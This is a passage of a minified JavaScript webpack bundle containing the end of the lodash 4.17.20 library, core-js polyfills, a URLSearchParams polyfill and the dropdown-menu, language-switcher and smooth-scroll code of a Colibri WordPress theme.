null==t||Mr(t,e)},pi.unzip=Pa,pi.unzipWith=La,pi.update=function(t,e,n){return null==t?t:zr(t,e,Vr(n))},pi.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:zr(t,e,Vr(n),r)},pi.values=pu,pi.valuesIn=function(t){return null==t?[]:mn(t,ou(t))},pi.without=$a,pi.words=Eu,pi.wrap=function(t,e){return ls(Vr(e),t)},pi.xor=ja,pi.xorBy=Ra,pi.xorWith=Da,pi.zip=Na,pi.zipObject=function(t,e){return Ur(t||[],e||[],Ai)},pi.zipObjectDeep=function(t,e){return Ur(t||[],e||[],Tr)},pi.zipWith=Ma,pi.entries=fu,pi.entriesIn=hu,pi.extend=Ys,pi.extendWith=qs,ju(pi,pi),pi.add=Hu,pi.attempt=Su,pi.camelCase=du,pi.capitalize=vu,pi.ceil=Vu,pi.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=Us(n))==n?n:0),e!==i&&(e=(e=Us(e))==e?e:0),ji(Us(t),e,n)},pi.clone=function(t){return Ri(t,h)},pi.cloneDeep=function(t){return Ri(t,l|h)},pi.cloneDeepWith=function(t,e){return Ri(t,l|h,e="function"==typeof e?e:i)},pi.cloneWith=function(t,e){return Ri(t,h,e="function"==typeof e?e:i)},pi.conformsTo=function(t,e){return null==e||Di(t,e,ru(e))},pi.deburr=mu,pi.defaultTo=function(t,e){return null==t||t!=t?e:t},pi.divide=Gu,pi.endsWith=function(t,e,n){t=Vs(t),e=Dr(e);var r=t.length,o=n=n===i?r:ji(Bs(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},pi.eq=ps,pi.escape=function(t){return(t=Vs(t))&&Ct.test(t)?t.replace(wt,wn):t},pi.escapeRegExp=function(t){return(t=Vs(t))&&Pt.test(t)?t.replace(It,"\\$&"):t},pi.every=function(t,e,n){var r=gs(t)?Ye:Bi;return n&&Yo(t,e,n)&&(e=i),r(t,Do(e,3))},pi.find=Ua,pi.findIndex=ma,pi.findKey=function(t,e){return rn(t,Do(e,3),Yi)},pi.findLast=Ha,pi.findLastIndex=ga,pi.findLastKey=function(t,e){return rn(t,Do(e,3),qi)},pi.floor=Yu,pi.forEach=Va,pi.forEachRight=Ga,pi.forIn=function(t,e){return null==t?t:Vi(t,Do(e,3),ou)},pi.forInRight=function(t,e){return null==t?t:Gi(t,Do(e,3),ou)},pi.forOwn=function(t,e){return t&&Yi(t,Do(e,3))},pi.forOwnRight=function(t,e){return t&&qi(t,Do(e,3))},pi.get=Xs,pi.gt=ds,pi.gte=vs,pi.has=function(t,e){return null!=t&&Uo(t,e,tr)},pi.hasIn=tu,pi.head=_a,pi.identity=Iu,pi.includes=function(t,e,n,i){t=_s(t)?t:pu(t),n=n&&!i?Bs(n):0;var r=t.length;return n<0&&(n=Vn(r+n,0)),js(t)?n<=r&&t.indexOf(e,n)>-1:!!r&&an(t,e,n)>-1},pi.indexOf=function(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=null==n?0:Bs(n);return r<0&&(r=Vn(i+r,0)),an(t,e,r)},pi.inRange=function(t,e,n){return e=Fs(e),n===i?(n=e,e=0):n=Fs(n),function(t,e,n){return t>=Gn(e,n)&&t<Vn(e,n)}(t=Us(t),e,n)},pi.invoke=iu,pi.isArguments=ms,pi.isArray=gs,pi.isArrayBuffer=ys,pi.isArrayLike=_s,pi.isArrayLikeObject=bs,pi.isBoolean=function(t){return!0===t||!1===t||As(t)&&Ji(t)==W},pi.isBuffer=ws,pi.isDate=Os,pi.isElement=function(t){return As(t)&&1===t.nodeType&&!Ps(t)},pi.isEmpty=function(t){if(null==t)return!0;if(_s(t)&&(gs(t)||"string"==typeof t||"function"==typeof t.splice||ws(t)||Ds(t)||ms(t)))return!t.length;var e=Wo(t);if(e==q||e==tt)return!t.size;if(Ko(t))return!cr(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},pi.isEqual=function(t,e){return or(t,e)},pi.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?or(t,e,i,n):!!r},pi.isError=Cs,pi.isFinite=function(t){return"number"==typeof t&&Wn(t)},pi.isFunction=Es,pi.isInteger=Ss,pi.isLength=Ts,pi.isMap=xs,pi.isMatch=function(t,e){return t===e||ar(t,e,Mo(e))},pi.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,ar(t,e,Mo(e),n)},pi.isNaN=function(t){return Is(t)&&t!=+t},pi.isNative=function(t){if(Zo(t))throw new Jt(o);return sr(t)},pi.isNil=function(t){return null==t},pi.isNull=function(t){return null===t},pi.isNumber=Is,pi.isObject=ks,pi.isObjectLike=As,pi.isPlainObject=Ps,pi.isRegExp=Ls,pi.isSafeInteger=function(t){return Ss(t)&&t>=-L&&t<=L},pi.isSet=$s,pi.isString=js,pi.isSymbol=Rs,pi.isTypedArray=Ds,pi.isUndefined=function(t){return t===i},pi.isWeakMap=function(t){return As(t)&&Wo(t)==rt},pi.isWeakSet=function(t){return As(t)&&Ji(t)==ot},pi.join=function(t,e){return null==t?"":Un.call(t,e)},pi.kebabCase=gu,pi.last=Ca,pi.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=Bs(n))<0?Vn(r+o,0):Gn(o,r-1)),e==e?function(t,e,n){for(var i=n+1;i--;)if(t[i]===e)return i;return i}(t,e,o):on(t,un,o,!0)},pi.lowerCase=yu,pi.lowerFirst=_u,pi.lt=Ns,pi.lte=Ms,pi.max=function(t){return t&&t.length?Wi(t,Iu,Xi):i},pi.maxBy=function(t,e){return t&&t.length?Wi(t,Do(e,2),Xi):i},pi.mean=function(t){return cn(t,Iu)},pi.meanBy=function(t,e){return cn(t,Do(e,2))},pi.min=function(t){return t&&t.length?Wi(t,Iu,fr):i},pi.minBy=function(t,e){return t&&t.length?Wi(t,Do(e,2),fr):i},pi.stubArray=Wu,pi.stubFalse=Uu,pi.stubObject=function(){return{}},pi.stubString=function(){return""},pi.stubTrue=function(){return!0},pi.multiply=Qu,pi.nth=function(t,e){return t&&t.length?mr(t,Bs(e)):i},pi.noConflict=function(){return Pe._===this&&(Pe._=ve),this},pi.noop=Ru,pi.now=Xa,pi.pad=function(t,e,n){t=Vs(t);var i=(e=Bs(e))?xn(t):0;if(!e||i>=e)return t;var r=(e-i)/2;return yo(zn(r),n)+t+yo(Mn(r),n)},pi.padEnd=function(t,e,n){t=Vs(t);var i=(e=Bs(e))?xn(t):0;return e&&i<e?t+yo(e-i,n):t},pi.padStart=function(t,e,n){t=Vs(t);var i=(e=Bs(e))?xn(t):0;return e&&i<e?yo(e-i,n)+t:t},pi.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),qn(Vs(t).replace($t,""),e||0)},pi.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Yo(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=Fs(t),e===i?(e=t,t=0):e=Fs(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=Qn();return Gn(t+o*(e-t+ke("1e-"+((o+"").length-1))),e)}return wr(t,e)},pi.reduce=function(t,e,n){var i=gs(t)?Xe:hn,r=arguments.length<3;return i(t,Do(e,4),n,r,zi)},pi.reduceRight=function(t,e,n){var i=gs(t)?tn:hn,r=arguments.length<3;return i(t,Do(e,4),n,r,Fi)},pi.repeat=function(t,e,n){return e=(n?Yo(t,e,n):e===i)?1:Bs(e),Or(Vs(t),e)},pi.replace=function(){var t=arguments,e=Vs(t[0]);return t.length<3?e:e.replace(t[1],t[2])},pi.result=function(t,e,n){var r=-1,o=(e=Gr(e,t)).length;for(o||(o=1,t=i);++r<o;){var a=null==t?i:t[la(e[r])];a===i&&(r=o,a=n),t=Es(a)?a.call(t):a}return t},pi.round=Zu,pi.runInContext=t,pi.sample=function(t){return(gs(t)?Ei:Er)(t)},pi.size=function(t){if(null==t)return 0;if(_s(t))return js(t)?xn(t):t.length;var e=Wo(t);return e==q||e==tt?t.size:cr(t).length},pi.snakeCase=bu,pi.some=function(t,e,n){var r=gs(t)?en:Pr;return n&&Yo(t,e,n)&&(e=i),r(t,Do(e,3))},pi.sortedIndex=function(t,e){return Lr(t,e)},pi.sortedIndexBy=function(t,e,n){return $r(t,e,Do(n,2))},pi.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var i=Lr(t,e);if(i<n&&ps(t[i],e))return i}return-1},pi.sortedLastIndex=function(t,e){return Lr(t,e,!0)},pi.sortedLastIndexBy=function(t,e,n){return $r(t,e,Do(n,2),!0)},pi.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Lr(t,e,!0)-1;if(ps(t[n],e))return n}return-1},pi.startCase=wu,pi.startsWith=function(t,e,n){return t=Vs(t),n=null==n?0:ji(Bs(n),0,t.length),e=Dr(e),t.slice(n,n+e.length)==e},pi.subtract=Ku,pi.sum=function(t){return t&&t.length?pn(t,Iu):0},pi.sumBy=function(t,e){return t&&t.length?pn(t,Do(e,2)):0},pi.template=function(t,e,n){var r=pi.templateSettings;n&&Yo(t,e,n)&&(e=i),t=Vs(t),e=qs({},e,r,To);var o,a,s=qs({},e.imports,r.imports,To),u=ru(s),c=mn(s,u),l=0,f=e.interpolate||qt,h="__p += '",p=ne((e.escape||qt).source+"|"+f.source+"|"+(f===Tt?Ft:qt).source+"|"+(e.evaluate||qt).source+"|$","g"),d="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ce+"]")+"\n";t.replace(p,function(e,n,i,r,s,u){return i||(i=r),h+=t.slice(l,u).replace(Qt,On),n&&(o=!0,h+="' +\n__e("+n+") +\n'"),s&&(a=!0,h+="';\n"+s+";\n__p += '"),i&&(h+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),l=u+e.length,e}),h+="';\n";var v=le.call(e,"variable")&&e.variable;v||(h="with (obj) {\n"+h+"\n}\n"),h=(a?h.replace(gt,""):h).replace(yt,"$1").replace(_t,"$1;"),h="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var m=Su(function(){return Xt(u,d+"return "+h).apply(i,c)});if(m.source=h,Cs(m))throw m;return m},pi.times=function(t,e){if((t=Bs(t))<1||t>L)return[];var n=R,i=Gn(t,R);e=Do(e),t-=R;for(var r=dn(i,e);++n<t;)e(n);return r},pi.toFinite=Fs,pi.toInteger=Bs,pi.toLength=Ws,pi.toLower=function(t){return Vs(t).toLowerCase()},pi.toNumber=Us,pi.toSafeInteger=function(t){return t?ji(Bs(t),-L,L):0===t?t:0},pi.toString=Vs,pi.toUpper=function(t){return Vs(t).toUpperCase()},pi.trim=function(t,e,n){if((t=Vs(t))&&(n||e===i))return t.replace(Lt,"");if(!t||!(e=Dr(e)))return t;var r=In(t),o=In(e);return qr(r,yn(r,o),_n(r,o)+1).join("")},pi.trimEnd=function(t,e,n){if((t=Vs(t))&&(n||e===i))return t.replace(jt,"");if(!t||!(e=Dr(e)))return t;var r=In(t);return qr(r,0,_n(r,In(e))+1).join("")},pi.trimStart=function(t,e,n){if((t=Vs(t))&&(n||e===i))return t.replace($t,"");if(!t||!(e=Dr(e)))return t;var r=In(t);return qr(r,yn(r,In(e))).join("")},pi.truncate=function(t,e){var n=S,r=T;if(ks(e)){var o="separator"in e?e.separator:o;n="length"in e?Bs(e.length):n,r="omission"in e?Dr(e.omission):r}var a=(t=Vs(t)).length;if(Cn(t)){var s=In(t);a=s.length}if(n>=a)return t;var u=n-xn(r);if(u<1)return r;var c=s?qr(s,0,u).join(""):t.slice(0,u);if(o===i)return c+r;if(s&&(u+=c.length-u),Ls(o)){if(t.slice(u).search(o)){var l,f=c;for(o.global||(o=ne(o.source,Vs(Bt.exec(o))+"g")),o.lastIndex=0;l=o.exec(f);)var h=l.index;c=c.slice(0,h===i?u:h)}}else if(t.indexOf(Dr(o),u)!=u){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r},pi.unescape=function(t){return(t=Vs(t))&&Ot.test(t)?t.replace(bt,Pn):t},pi.uniqueId=function(t){var e=++fe;return Vs(t)+e},pi.upperCase=Ou,pi.upperFirst=Cu,pi.each=Va,pi.eachRight=Ga,pi.first=_a,ju(pi,(qu={},Yi(pi,function(t,e){le.call(pi.prototype,e)||(qu[e]=t)}),qu),{chain:!1}),pi.VERSION="4.17.20",Ve(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){pi[t].placeholder=pi}),Ve(["drop","take"],function(t,e){gi.prototype[t]=function(n){n=n===i?1:Vn(Bs(n),0);var r=this.__filtered__&&!e?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Gn(n,r.__takeCount__):r.__views__.push({size:Gn(n,R),type:t+(r.__dir__<0?"Right":"")}),r},gi.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ve(["filter","map","takeWhile"],function(t,e){var n=e+1,i=n==x||3==n;gi.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Do(t,3),type:n}),e.__filtered__=e.__filtered__||i,e}}),Ve(["head","last"],function(t,e){var n="take"+(e?"Right":"");gi.prototype[t]=function(){return this[n](1).value()[0]}}),Ve(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");gi.prototype[t]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Iu)},gi.prototype.find=function(t){return this.filter(t).head()},gi.prototype.findLast=function(t){return this.reverse().find(t)},gi.prototype.invokeMap=Cr(function(t,e){return"function"==typeof t?new gi(this):this.map(function(n){return ir(n,t,e)})}),gi.prototype.reject=function(t){return this.filter(us(Do(t)))},gi.prototype.slice=function(t,e){t=Bs(t);var n=this;return n.__filtered__&&(t>0||e<0)?new gi(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=Bs(e))<0?n.dropRight(-e):n.take(e-t)),n)},gi.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},gi.prototype.toArray=function(){return this.take(R)},Yi(gi.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=pi[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);o&&(pi.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,u=e instanceof gi,c=s[0],l=u||gs(e),f=function(t){var e=o.apply(pi,Je([t],s));return r&&h?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(u=l=!1);var h=this.__chain__,p=!!this.__actions__.length,d=a&&!h,v=u&&!p;if(!a&&l){e=v?e:new gi(this);var m=t.apply(e,s);return m.__actions__.push({func:Fa,args:[f],thisArg:i}),new mi(m,h)}return d&&v?t.apply(this,s):(m=this.thru(f),d?r?m.value()[0]:m.value():m)})}),Ve(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);pi.prototype[t]=function(){var t=arguments;if(i&&!this.__chain__){var r=this.value();return e.apply(gs(r)?r:[],t)}return this[n](function(n){return e.apply(gs(n)?n:[],t)})}}),Yi(gi.prototype,function(t,e){var n=pi[e];if(n){var i=n.name+"";le.call(ri,i)||(ri[i]=[]),ri[i].push({name:e,func:n})}}),ri[po(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var t=new gi(this.__wrapped__);return t.__actions__=no(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=no(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=no(this.__views__),t},gi.prototype.reverse=function(){if(this.__filtered__){var t=new gi(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},gi.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=gs(t),i=e<0,r=n?t.length:0,o=function(t,e,n){for(var i=-1,r=n.length;++i<r;){var o=n[i],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Gn(e,t+a);break;case"takeRight":t=Vn(t,e-a)}}return{start:t,end:e}}(0,r,this.__views__),a=o.start,s=o.end,u=s-a,c=i?s:a-1,l=this.__iteratees__,f=l.length,h=0,p=Gn(u,this.__takeCount__);if(!n||!i&&r==u&&p==u)return Br(t,this.__actions__);var d=[];t:for(;u--&&h<p;){for(var v=-1,m=t[c+=e];++v<f;){var g=l[v],y=g.iteratee,_=g.type,b=y(m);if(_==I)m=b;else if(!b){if(_==x)continue t;break t}}d[h++]=m}return d},pi.prototype.at=Ba,pi.prototype.chain=function(){return za(this)},pi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},pi.prototype.next=function(){this.__values__===i&&(this.__values__=zs(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},pi.prototype.plant=function(t){for(var e,n=this;n instanceof vi;){var r=ha(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},pi.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof gi){var e=t;return this.__actions__.length&&(e=new gi(this)),(e=e.reverse()).__actions__.push({func:Fa,args:[ka],thisArg:i}),new mi(e,this.__chain__)}return this.thru(ka)},pi.prototype.toJSON=pi.prototype.valueOf=pi.prototype.value=function(){return Br(this.__wrapped__,this.__actions__)},pi.prototype.first=pi.prototype.head,fn&&(pi.prototype[fn]=function(){return this}),pi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(Pe._=Ln,define(function(){return Ln})):$e?(($e.exports=Ln)._=Ln,Le._=Ln):Pe._=Ln}).call(this)}).call(this,n("yLpj"),n("YuTi")(t))},M1xp:function(t,e,n){var i=n("a0xu");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},MPFp:function(t,e,n){"use strict";var i=n("uOPS"),r=n("Y7ZC"),o=n("kTiW"),a=n("NegM"),s=n("B+OT"),u=n("SBuE"),c=n("j2DC"),l=n("RfKB"),f=n("U+KD"),h=n("UWiX")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,v,m,g,y){c(n,e,v);var _,b,w,O=function(t){if(!p&&t in T)return T[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},C=e+" Iterator",E="values"==m,S=!1,T=t.prototype,k=T[h]||T["@@iterator"]||m&&T[m],A=!p&&k||O(m),x=m?E?O("entries"):A:void 0,I="Array"==e&&T.entries||k;if(I&&(w=f(I.call(new t)))!==Object.prototype&&w.next&&(l(w,C,!0),i||s(w,h)||a(w,h,d)),E&&k&&"values"!==k.name&&(S=!0,A=function(){return k.call(this)}),i&&!y||!p&&!S&&T[h]||a(T,h,A),u[e]=A,u[C]=d,m)if(_={values:E?A:O("values"),keys:g?A:O("keys"),entries:x},y)for(b in _)b in T||o(T,b,_[b]);else r(r.P+r.F*(p||S),e,_);return _}},Mqbl:function(t,e,n){var i=n("JB68"),r=n("w6GO");n("zn7N")("keys",function(){return function(t){return r(i(t))}})},MvwC:function(t,e,n){var i=n("5T2Y").document;t.exports=i&&i.documentElement},NV0k:function(t,e){e.f={}.propertyIsEnumerable},NegM:function(t,e,n){var i=n("2faE"),r=n("rr1i");t.exports=n("jmDH")?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},"NsO/":function(t,e,n){var i=n("M1xp"),r=n("Jes0");t.exports=function(t){return i(r(t))}},Ojgd:function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},OyzN:function(t,e,n){t.exports={default:n("5biZ"),__esModule:!0}},P2sY:function(t,e,n){t.exports={default:n("UbbE"),__esModule:!0}},PDs5:function(t,e){!function(t,e){var n='<svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>',i=function(t,n){this.namespace="dropdown-menu",this.defaults={menuSelector:".colibri-menu",offCanvasWrapper:".colibri-menu-container",arrowSelector:"svg.svg-inline--fa",linkSelector:".menu-item-has-children > a, .page_item_has_children > a",menuLinkSelector:" > .menu-item-has-children > a, > .page_item_has_children > a",subMenuLinkSelector:" ul .menu-item-has-children > a, ul .page_item_has_children > a",$menu:null},e.apply(this,arguments),this.start()};i.prototype={start:function(){var e=this,n=this.$element.find(this.opts.menuSelector).first();this.opts.$menu=n,this.stop(),this.addListener(),this.addFocusListener(),this.addSvgArrows(),this.addReverseMenuLogic(),this.addTabletMenuLogic(),t(document).ready(function(){e.addMenuScrollSpy(n)})},stop:function(){this.removeAllSvgArrows(),this.removeListeners()},copyLiEventTaA:function(e){var n="";(e.target&&e.target.tagName&&(n=e.target.tagName),"a"!==n.toLowerCase())&&t(e.target).find("> a")[0].click()},addListener:function(){this.opts.$menu.find("li").on("click",this.copyLiEventTaA)},toggleFocus:function(t){for(var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.opts.$menu[0]!==t;)"li"===t.tagName.toLowerCase()&&(e?t.classList.add("hover"):t.classList.remove("hover")),t=t.parentElement},addFocusListener:function(){var t=this,e=this.opts.$menu.find("a");e.on("focus",function(e){t.toggleFocus(e.currentTarget)}),e.on("blur",function(e){t.toggleFocus(e.currentTarget,!1)})},addSvgArrows:function(){switch(this.removeAllSvgArrows(),this.opts.data&&this.opts.data.type?this.opts.data.type:null){case"horizontal":this.addHorizontalMenuSvgArrows();break;case"vertical":this.addVerticalMenuSvgArrow()}},addHorizontalMenuSvgArrows:function(){var e=this.opts.$menu,i=this.opts.arrowSelector,r=this.opts.menuLinkSelector,o=this.opts.subMenuLinkSelector;e.find(r).each(function(){0===t(this).children(i).length&&t(this).append('<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>')}),e.find(o).each(function(){0===t(this).children(i).length&&t(this).append(n)})},addVerticalMenuSvgArrow:function(){var e=this.opts.$menu,i=this.opts.arrowSelector,r=this.opts.linkSelector;e.find(r).each(function(){0===t(this).children(i).length&&t(this).append(n)})},removeAllSvgArrows:function(){this.opts.$menu&&this.opts.$menu.find(this.opts.arrowSelector).remove()},removeListeners:function(){var t=this.opts.$menu;t.off("mouseover.navigation"),t.find("li").off("click",this.copyLiEventTaA),this.removeTabletLogic()},removeTabletLogic:function(){this.opts.$menu.off("tap.navigation")},addReverseMenuLogic:function(){var e=this.opts.$menu,n=this;e.on("mouseover.navigation","li",function(){e.find("li.hover").removeClass("hover"),n.setOpenReverseClass(e,t(this))})},setOpenReverseClass:function(t,e){if(this.getItemLevel(t,e)>0){var n=e.children("ul"),i=n.length&&e.offset().left+e.width()+300>window.innerWidth,r=n.length&&e.closest(".open-reverse").length;i||r?n.addClass("open-reverse"):n.length&&n.removeClass("open-reverse")}},getItemLevel:function(t,e){var n=this.opts.menuSelector;return e.parentsUntil(n).filter("li").length},addTabletMenuLogic:function(){var t=this.opts.$menu;this.opts.clickOnLink||(this.opts.clickOnLink=this.clickOnLink.bind(this)),this.opts.clickOnArrow||(this.opts.clickOnArrow=this.clickOnArrow.bind(this)),t.off("tap.navigation",this.opts.clickOnArrow),t.on("tap.navigation","li.menu-item > a svg",this.opts.clickOnArrow),t.off("tap.navigation",this.opts.clickOnLink),t.on("tap.navigation","li.menu-item > a",this.opts.clickOnLink)},clickOnLink:function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t(e.target),r=i.closest("li"),o=i.closest("a"),a=this.opts.$menu;if(r.children("ul").length)if(this.isSelectedItem(r)){var s=o.attr("href");if(0===s.indexOf("#")){var u=s.replace("#","").trim();if(!u||!t("#"+u).length)return}e.stopPropagation(),n&&e.preventDefault(),this.deselectItems(a,r)}else e.stopPropagation(),e.preventDefault(),this.selectItem(a,r);else e.stopPropagation(),(n||!n&&this.isSelectedItem(r))&&e.preventDefault(),this.deselectItems(a,r)},clickOnArrow:function(t){this.clickOnLink(t,!0)},selectItem:function(e,n){this.deselectItems(e,n),n.attr("data-selected-item",!0),this.clearMenuHovers(e,n),n.addClass("hover"),this.setOpenReverseClass(e,n);var i=this;t("body").on("tap.navigation-clear-selection","*",function(){var t=jQuery(this);i.clearSelectionWhenTapOutside(t,e)}),t(window).on("scroll.navigation-clear-selection",function(){var t=jQuery(this);i.clearSelectionWhenTapOutside(t,e)})},deselectItems:function(e,n){n.removeClass("hover"),e.find("[data-selected-item]").each(function(){t(this).removeAttr("data-selected-item");var n=e.children("ul");e.is(".mobile-menu")&&n.slideDown()})},isSelectedItem:function(t){return t.is("[data-selected-item]")},clearMenuHovers:function(e,n){var i=this;e.find("li.hover").each(function(){n&&i.containsSelectedItem(t(this))||t(this).removeClass("hover")})},containsSelectedItem:function(t){return t.find("[data-selected-item]").length>0||t.is("[data-selected-item]")},clearSelectionWhenTapOutside:function(e,n){t("body").off("tap.navigation-clear-selection"),t(window).off("scroll.navigation-clear-selection"),e.is(n)||t.contains(n[0],this)||this.clearMenuHovers(n)},addMenuScrollSpy:function(e){var n=e;t.fn.scrollSpy&&n.find("a").scrollSpy({onChange:function(){n.find(" > .current-menu-item, > .current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item current_page_item")},onLeave:function(){t(this).closest("li").removeClass("current-menu-item current_page_item")},smoothScrollAnchor:!0,offset:function(){var t=n.closest(".h-navigation_sticky");return t.length?t[0].getBoundingClientRect().height:0}}),t(window).trigger("smoothscroll.update")}},i.inherits(e),e["dropdown-menu"]=i,e.Plugin.create("dropdown-menu"),e.Plugin.autoload("dropdown-menu")}(jQuery,Colibri)},PR2h:function(t,e){var n;n=jQuery,Colibri,n(function(){var t=n(".colibri-language-switcher__flags"),e=t.find("li a");if(0!==t.length){var i=n.throttle(function(e){t.hasClass("hover")?e.stopImmediatePropagation():(e.preventDefault(),e.stopImmediatePropagation(),t.addClass("hover"))},500);n(window).on("tap",function(){t.hasClass("hover")&&t.removeClass("hover")}),e.on("tap",i)}})},QbLZ:function(t,e,n){"use strict";e.__esModule=!0;var i,r=n("P2sY"),o=(i=r)&&i.__esModule?i:{default:i};e.default=o.default||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}},"R+7+":function(t,e,n){var i=n("w6GO"),r=n("mqlF"),o=n("NV0k");t.exports=function(t){var e=i(t),n=r.f;if(n)for(var a,s=n(t),u=o.f,c=0;s.length>c;)u.call(t,a=s[c++])&&e.push(a);return e}},R0q9:function(t,e){var n;(n=jQuery)(function(){n("#page-top [h-use-smooth-scroll-all] a, #page-top a[h-use-smooth-scroll]").smoothScrollAnchor()})},"RU/L":function(t,e,n){n("Rqdy");var i=n("WEpk").Object;t.exports=function(t,e,n){return i.defineProperty(t,e,n)}},RfKB:function(t,e,n){var i=n("2faE").f,r=n("B+OT"),o=n("UWiX")("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},Rqdy:function(t,e,n){var i=n("Y7ZC");i(i.S+i.F*!n("jmDH"),"Object",{defineProperty:n("2faE").f})},SBuE:function(t,e){t.exports={}},SEkw:function(t,e,n){t.exports={default:n("RU/L"),__esModule:!0}},SzAf:function(t,e,n){},T1qB:function(t,e,n){(function(t){!function(t){var e=function(){try{return!!Symbol.iterator}catch(t){return!1}}(),n=function(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e&&(n[Symbol.iterator]=function(){return n}),n},i=function(t){return encodeURIComponent(t).replace(/%20/g,"+")},r=function(t){return decodeURIComponent(String(t).replace(/\+/g," "))};(function(){try{var e=t.URLSearchParams;return"a=1"===new e("?a=1").toString()&&"function"==typeof e.prototype.set}catch(t){return!1}})()||function(){var r=function(t){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var e=typeof t;if("undefined"===e);else if("string"===e)""!==t&&this._fromString(t);else if(t instanceof r){var n=this;t.forEach(function(t,e){n.append(e,t)})}else{if(null===t||"object"!==e)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(t))for(var i=0;i<t.length;i++){var o=t[i];if("[object Array]"!==Object.prototype.toString.call(o)&&2===o.length)throw new TypeError("Expected [string, any] as entry at index "+i+" of URLSearchParams's input");this.append(o[0],o[1])}else for(var a in t)t.hasOwnProperty(a)&&this.append(a,t[a])}},o=r.prototype;o.append=function(t,e){t in 